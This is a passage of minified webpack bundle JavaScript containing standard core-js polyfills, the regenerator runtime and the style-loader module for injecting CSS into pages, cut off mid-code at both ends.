e,n=t.length,r=0,o="",i=!1;r<=n;r++)"\\"!==(e=E(t,r))?i||"."!==e?("["===e?i=!0:"]"===e&&(i=!1),o+=e):o+="[\\s\\S]":o+=e+E(t,++r);return o}(t),n)),o&&(u.sticky=!0),h.length&&(u.groups=h)),t!==y)try{c(a,"source",""===y?"(?:)":y)}catch(t){}return a},G=u(C),Y=0;G.length>Y;)g(H,C,G[Y++]);D.constructor=H,H.prototype=D,h(o,"RegExp",H)}I("RegExp")},function(t,e,n){var r=n(1),o=n(3),i=n(27),a=n(33).f,s=n(10),c=o((function(){a(1)}));r({target:"Object",stat:!0,forced:!s||c,sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},function(t,e,n){var r=n(1),o=n(224);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(t,e,n){"use strict";var r=n(1),o=n(51).map;r({target:"Array",proto:!0,forced:!n(76)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r={};r[n(4)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){var r=n(0),o=n(104),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,n){var r=n(0),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},function(t,e,n){var r=n(0),o=n(7),i=n(16),a=n(64),s=n(48),c=n(180),u=n(4),l=r.TypeError,f=u("toPrimitive");t.exports=function(t,e){if(!i(t)||a(t))return t;var n,r=s(t,f);if(r){if(void 0===e&&(e="default"),n=o(r,t,e),!i(n)||a(n))return n;throw l("Can't convert object to primitive value")}return void 0===e&&(e="number"),c(t,e)}},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(27),o=n(87),i=n(34),a=function(t){return function(e,n,a){var s,c=r(e),u=i(c),l=o(a,u);if(t&&n!=n){for(;u>l;)if((s=c[l++])!=s)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var r=n(44),o=n(0);t.exports="process"==r(o.process)},function(t,e,n){"use strict";var r=n(25),o=n(20),i=n(4),a=n(10),s=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[s]&&n(e,s,{configurable:!0,get:function(){return this}})}},function(t,e,n){var r=n(0),o=n(42),i=r.TypeError;t.exports=function(t,e){if(o(e,t))return t;throw i("Incorrect invocation")}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){var r=n(85),o=n(48),i=n(74),a=n(4)("iterator");t.exports=function(t){if(null!=t)return o(t,a)||o(t,"@@iterator")||i[r(t)]}},function(t,e,n){var r=n(4)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){var r=n(10),o=n(140),i=n(20),a=n(11),s=n(27),c=n(92);e.f=r&&!o?Object.defineProperties:function(t,e){a(t);for(var n,r=s(e),o=c(e),u=o.length,l=0;u>l;)i.f(t,n=o[l++],r[n]);return t}},function(t,e,n){var r=n(0),o=n(87),i=n(34),a=n(60),s=r.Array,c=Math.max;t.exports=function(t,e,n){for(var r=i(t),u=o(e,r),l=o(void 0===n?r:n,r),f=s(c(l-u,0)),d=0;u<l;u++,d++)a(f,d,t[u]);return f.length=d,f}},function(t,e,n){var r=n(200);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},function(t,e,n){"use strict";var r=n(1),o=n(7),i=n(26),a=n(84),s=n(5),c=n(205),u=n(119),l=n(89),f=n(69),d=n(41),p=n(21),v=n(4),g=n(74),h=n(159),y=a.PROPER,m=a.CONFIGURABLE,A=h.IteratorPrototype,I=h.BUGGY_SAFARI_ITERATORS,b=v("iterator"),w=function(){return this};t.exports=function(t,e,n,a,v,h,M){c(n,e,a);var x,C,D,N=function(t){if(t===v&&S)return S;if(!I&&t in E)return E[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},j=e+" Iterator",O=!1,E=t.prototype,T=E[b]||E["@@iterator"]||v&&E[v],S=!I&&T||N(v),L="Array"==e&&E.entries||T;if(L&&(x=u(L.call(new t)))!==Object.prototype&&x.next&&(i||u(x)===A||(l?l(x,A):s(x[b])||p(x,b,w)),f(x,j,!0,!0),i&&(g[j]=w)),y&&"values"==v&&T&&"values"!==T.name&&(!i&&m?d(E,"name","values"):(O=!0,S=function(){return o(T,this)})),v)if(C={values:N("values"),keys:h?S:N("keys"),entries:N("entries")},M)for(D in C)(I||O||!(D in E))&&p(E,D,C[D]);else r({target:e,proto:!0,forced:I||O},C);return i&&!M||E[b]===S||p(E,b,S,{name:v}),g[e]=S,C}},function(t,e,n){var r=n(0),o=n(12),i=n(5),a=n(22),s=n(83),c=n(160),u=s("IE_PROTO"),l=r.Object,f=l.prototype;t.exports=c?l.getPrototypeOf:function(t){var e=a(t);if(o(e,u))return e[u];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof l?f:null}},function(t,e,n){"use strict";var r=n(11);t.exports=function(){var t=r(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,n){var r=n(3),o=n(0).RegExp,i=r((function(){var t=o("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),a=i||r((function(){return!o("a","y").sticky})),s=i||r((function(){var t=o("^r","gy");return t.lastIndex=2,null!=t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:i}},function(t,e,n){"use strict";var r=n(161).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},function(t,e,n){var r=n(1),o=n(212);r({target:"Date",proto:!0,forced:Date.prototype.toISOString!==o},{toISOString:o})},function(t,e,n){var r=n(5),o=n(16),i=n(89);t.exports=function(t,e,n){var a,s;return i&&r(a=e.constructor)&&a!==n&&o(s=a.prototype)&&s!==n.prototype&&i(t,s),t}},function(t,e,n){var r=n(16),o=n(44),i=n(4)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},function(t,e,n){"use strict";var r=n(7),o=n(96),i=n(11),a=n(23),s=n(219),c=n(8),u=n(48),l=n(97);o("search",(function(t,e,n){return[function(e){var n=a(this),o=null==e?void 0:u(e,t);return o?r(o,e,n):new RegExp(e)[t](c(n))},function(t){var r=i(this),o=c(t),a=n(e,r,o);if(a.done)return a.value;var u=r.lastIndex;s(u,0)||(r.lastIndex=0);var f=l(r,o);return s(r.lastIndex,u)||(r.lastIndex=u),null===f?-1:f.index}]}))},function(t,e,n){var r=n(1),o=n(10),i=n(142),a=n(27),s=n(33),c=n(60);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=a(t),o=s.f,u=i(r),l={},f=0;u.length>f;)void 0!==(n=o(r,e=u[f++]))&&c(l,e,n);return l}})},function(t,e,n){var r=n(1),o=n(10),i=n(115).f;r({target:"Object",stat:!0,forced:Object.defineProperties!==i,sham:!o},{defineProperties:i})},function(t,e,n){var r=n(0),o=n(125),i=r.TypeError;t.exports=function(t){if(o(t))throw i("The method doesn't accept regular expressions");return t}},function(t,e,n){var r=n(4)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e,n){var r=n(2),o=n(23),i=n(8),a=n(132),s=r("".replace),c="["+a+"]",u=RegExp("^"+c+c+"*"),l=RegExp(c+c+"*$"),f=function(t){return function(e){var n=i(o(e));return 1&t&&(n=s(n,u,"")),2&t&&(n=s(n,l,"")),n}};t.exports={start:f(1),end:f(2),trim:f(3)}},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(1),o=n(2),i=n(86),a=n(27),s=n(75),c=o([].join),u=i!=Object,l=s("join",",");r({target:"Array",proto:!0,forced:u||!l},{join:function(t){return c(a(this),void 0===t?",":t)}})},function(t,e,n){"use strict";var r=n(10),o=n(0),i=n(2),a=n(68),s=n(21),c=n(12),u=n(124),l=n(42),f=n(64),d=n(105),p=n(3),v=n(56).f,g=n(33).f,h=n(20).f,y=n(227),m=n(131).trim,A=o.Number,I=A.prototype,b=o.TypeError,w=i("".slice),M=i("".charCodeAt),x=function(t){var e=d(t,"number");return"bigint"==typeof e?e:C(e)},C=function(t){var e,n,r,o,i,a,s,c,u=d(t,"number");if(f(u))throw b("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=m(u),43===(e=M(u,0))||45===e){if(88===(n=M(u,2))||120===n)return NaN}else if(48===e){switch(M(u,1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+u}for(a=(i=w(u,2)).length,s=0;s<a;s++)if((c=M(i,s))<48||c>o)return NaN;return parseInt(i,r)}return+u};if(a("Number",!A(" 0o1")||!A("0b1")||A("+0x1"))){for(var D,N=function(t){var e=arguments.length<1?0:A(x(t)),n=this;return l(I,n)&&p((function(){y(n)}))?u(Object(e),n,N):e},j=r?v(A):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),O=0;j.length>O;O++)c(A,D=j[O])&&!c(N,D)&&h(N,D,g(A,D));N.prototype=I,I.constructor=N,s(o,"Number",N)}},function(t,e,n){var r=function(t){"use strict";var e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,n){return t[e]=n}}function c(t,e,n,r){var o=e&&e.prototype instanceof f?e:f,i=Object.create(o.prototype),a=new M(r||[]);return i._invoke=function(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return C()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=I(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(t,e,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(t,n,a),i}function u(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var l={};function f(){}function d(){}function p(){}var v={};s(v,o,(function(){return this}));var g=Object.getPrototypeOf,h=g&&g(g(x([])));h&&h!==e&&n.call(h,o)&&(v=h);var y=p.prototype=f.prototype=Object.create(v);function m(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function A(t,e){var r;this._invoke=function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,s){var c=u(t[o],t,i);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==typeof f&&n.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,a,s)}),(function(t){r("throw",t,a,s)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return r("throw",t,a,s)}))}s(c.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}}function I(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,I(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,l;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function w(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function M(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function x(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:C}}function C(){return{value:void 0,done:!0}}return d.prototype=p,s(y,"constructor",p),s(p,"constructor",d),d.displayName=s(p,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,s(t,a,"GeneratorFunction")),t.prototype=Object.create(y),t},t.awrap=function(t){return{__await:t}},m(A.prototype),s(A.prototype,i,(function(){return this})),t.AsyncIterator=A,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new A(c(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},m(y),s(y,a,"Generator"),s(y,o,(function(){return this})),s(y,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=x,M.prototype={constructor:M,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),w(n),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;w(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:x(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},t}(t.exports);try{regeneratorRuntime=r}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(t,e,n){n(229)},function(t,e,n){"use strict";var r=n(1),o=n(0),i=n(87),a=n(57),s=n(34),c=n(22),u=n(117),l=n(60),f=n(76)("splice"),d=o.TypeError,p=Math.max,v=Math.min;r({target:"Array",proto:!0,forced:!f},{splice:function(t,e){var n,r,o,f,g,h,y=c(this),m=s(y),A=i(t,m),I=arguments.length;if(0===I?n=r=0:1===I?(n=0,r=m-A):(n=I-2,r=v(p(a(e),0),m-A)),m+n-r>9007199254740991)throw d("Maximum allowed length exceeded");for(o=u(y,r),f=0;f<r;f++)(g=A+f)in y&&l(o,f,y[g]);if(o.length=r,n<r){for(f=A;f<m-r;f++)h=f+n,(g=f+r)in y?y[h]=y[g]:delete y[h];for(f=m;f>m-r+n;f--)delete y[f-1]}else if(n>r)for(f=m-r;f>A;f--)h=f+n-1,(g=f+r-1)in y?y[h]=y[g]:delete y[h];for(f=0;f<n;f++)y[f+A]=arguments[f+2];return y.length=m-r+n,o}})},function(t,e,n){var r=n(55);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){var r=n(10),o=n(3),i=n(80);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(10),o=n(3);t.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(t,e,n){var r=n(12),o=n(142),i=n(33),a=n(20);t.exports=function(t,e,n){for(var s=o(e),c=a.f,u=i.f,l=0;l<s.length;l++){var f=s[l];r(t,f)||n&&r(n,f)||c(t,f,u(e,f))}}},function(t,e,n){var r=n(25),o=n(2),i=n(56),a=n(88),s=n(11),c=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(s(t)),n=a.f;return n?c(e,n(t)):e}},function(t,e,n){var r=n(2),o=n(12),i=n(27),a=n(107).indexOf,s=n(67),c=r([].push);t.exports=function(t,e){var n,r=i(t),u=0,l=[];for(n in r)!o(s,n)&&o(r,n)&&c(l,n);for(;e.length>u;)o(r,n=e[u++])&&(~a(l,n)||c(l,n));return l}},function(t,e,n){var r=n(21);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){var r=n(11),o=n(146),i=n(4)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r=n(0),o=n(90),i=n(65),a=r.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not a constructor")}},function(t,e,n){var r,o,i,a,s=n(0),c=n(58),u=n(59),l=n(5),f=n(12),d=n(3),p=n(148),v=n(70),g=n(80),h=n(149),y=n(150),m=n(109),A=s.setImmediate,I=s.clearImmediate,b=s.process,w=s.Dispatch,M=s.Function,x=s.MessageChannel,C=s.String,D=0,N={};try{r=s.location}catch(t){}var j=function(t){if(f(N,t)){var e=N[t];delete N[t],e()}},O=function(t){return function(){j(t)}},E=function(t){j(t.data)},T=function(t){s.postMessage(C(t),r.protocol+"//"+r.host)};A&&I||(A=function(t){h(arguments.length,1);var e=l(t)?t:M(t),n=v(arguments,1);return N[++D]=function(){c(e,void 0,n)},o(D),D},I=function(t){delete N[t]},m?o=function(t){b.nextTick(O(t))}:w&&w.now?o=function(t){w.now(O(t))}:x&&!y?(a=(i=new x).port2,i.port1.onmessage=E,o=u(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!d(T)?(o=T,s.addEventListener("message",E,!1)):o="onreadystatechange"in g("script")?function(t){p.appendChild(g("script")).onreadystatechange=function(){p.removeChild(this),j(t)}}:function(t){setTimeout(O(t),0)}),t.exports={set:A,clear:I}},function(t,e,n){var r=n(25);t.exports=r("document","documentElement")},function(t,e,n){var r=n(0).TypeError;t.exports=function(t,e){if(t<e)throw r("Not enough arguments");return t}},function(t,e,n){var r=n(40);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,e,n){var r=n(4),o=n(74),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,e,n){var r=n(0),o=n(7),i=n(32),a=n(11),s=n(65),c=n(113),u=r.TypeError;t.exports=function(t,e){var n=arguments.length<2?c(t):e;if(i(n))return a(o(n,t));throw u(s(t)+" is not iterable")}},function(t,e,n){var r=n(7),o=n(11),i=n(48);t.exports=function(t,e,n){var a,s;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw n;return n}a=r(a,t)}catch(t){s=!0,a=t}if("throw"===e)throw n;if(s)throw a;return o(a),n}},function(t,e,n){var r=n(71),o=n(114),i=n(72).CONSTRUCTOR;t.exports=i||!o((function(t){r.all(t).then(void 0,(function(){}))}))},function(t,e,n){var r=n(44),o=n(27),i=n(56).f,a=n(116),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"==r(t)?function(t){try{return i(t)}catch(t){return a(s)}}(t):i(o(t))}},function(t,e,n){var r=n(4);e.f=r},function(t,e,n){var r=n(198),o=n(12),i=n(156),a=n(20).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},function(t,e,n){var r=n(55);t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},function(t,e,n){"use strict";var r,o,i,a=n(3),s=n(5),c=n(50),u=n(119),l=n(21),f=n(4),d=n(26),p=f("iterator"),v=!1;[].keys&&("next"in(i=[].keys())?(o=u(u(i)))!==Object.prototype&&(r=o):v=!0),null==r||a((function(){var t={};return r[p].call(t)!==t}))?r={}:d&&(r=c(r)),s(r[p])||l(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},function(t,e,n){var r=n(3);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){var r=n(2),o=n(57),i=n(8),a=n(23),s=r("".charAt),c=r("".charCodeAt),u=r("".slice),l=function(t){return function(e,n){var r,l,f=i(a(e)),d=o(n),p=f.length;return d<0||d>=p?t?"":void 0:(r=c(f,d))<55296||r>56319||d+1===p||(l=c(f,d+1))<56320||l>57343?t?s(f,d):r:t?u(f,d,d+2):l-56320+(r-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){var r=n(80)("span").classList,o=r&&r.constructor&&r.constructor.prototype;t.exports=o===Object.prototype?void 0:o},function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var o=(a=r,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */"),i=r.sources.map((function(t){return"/*# sourceURL="+r.sourceRoot+t+" */"}));return[n].concat(i).concat([o]).join("\n")}var a;return[n].join("\n")}(e,t);return e[2]?"@media "+e[2]+"{"+n+"}":n})).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];null!=i&&(r[i]=!0)}for(o=0;o<t.length;o++){var a=t[o];null!=a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),e.push(a))}},e}},function(t,e,n){var r,o,i={},a=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===o&&(o=r.apply(this,arguments)),o}),s=function(t,e){return e?e.querySelector(t):document.querySelector(t)},c=function(t){var e={};return function(t,n){if("function"==typeof t)return t();if(void 0===e[t]){var r=s.call(this,t,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[t]=r}return e[t]}}(),u=null,l=0,f=[],d=n(208);function p(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=i[r.id];if(o){o.refs++;for(var a=0;a<o.parts.length;a++)o.parts[a](r.parts[a]);for(;a<r.parts.length;a++)o.parts.push(A(r.parts[a],e))}else{var s=[];for(a=0;a<r.parts.length;a++)s.push(A(r.parts[a],e));i[r.id]={id:r.id,refs:1,parts:s}}}}function v(t,e){for(var n=[],r={},o=0;o<t.length;o++){var i=t[o],a=e.base?i[0]+e.base:i[0],s={css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}function g(t,e){var n=c(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=f[f.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),f.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var o=c(t.insertAt.before,n);n.insertBefore(e,o)}}function h(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=f.indexOf(t);e>=0&&f.splice(e,1)}function y(t){var e=document.createElement("style");if(void 0===t.attrs.type&&(t.attrs.type="text/css"),void 0===t.attrs.nonce){var r=function(){0;return n.nc}();r&&(t.attrs.nonce=r)}return m(e,t.attrs),g(t,e),e}function m(t,e){Object.keys(e).forEach((function(n){t.setAttribute(n,e[n])}))}function A(t,e){var n,r,o,i;if(e.transform&&t.css){if(!(i="function"==typeof e.transform?e.transform(t.css):e.transform.default(t.css)))return function(){};t.css=i}if(e.singleton){var a=l++;n=u||(u=y(e)),r=w.bind(null,n,a,!1),o=w.bind(null,n,a,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(t){var e=document.createElement("link");return void 0===t.attrs.type&&(t.attrs.type="text/css"),t.attrs.rel="stylesheet",m(e,t.attrs),g(t,e),e}(e),r=x.bind(null,n,e),o=function(){h(n),n.href&&URL.revokeObjectURL(n.href)}):(n=y(e),r=M.bind(null,n),o=function(){h(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else o()}}t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=a()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=v(t,e);return p(n,e),function(t){for(var r=[],o=0;o<n.length;o++){var a=n[o];(s=i[a.id]).refs--,r.push(s)}t&&p(v(t,e),e);for(o=0;o<r.length;o++){var s;if(0===(s=r[o]).refs){for(var c=0;c<s.parts.length;c++)s.parts[c]();delete i[s.id]}}}};var I,b=(I=[],function(t,e){return I[t]=e,I.filter(Boolean).join("\n")});function w(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=b(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}function M(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function x(t,e,n){var r=n.css,o=n.sourceMap,i=void 0===e.convertToAbsoluteUrls&&o;(e.convertToAbsoluteUrls||i)&&(r=d(r)),o&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var a=new Blob([r],{type:"text/css"}),s=t.href;t.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}},function(t,e,n){var r=n(0),o=n(58),i=n(5),a=n(40),s=n(70),c=n(149),u=/MSIE .\./.test(a),l=r.Function,f=function(t){return u?function(e,n){var 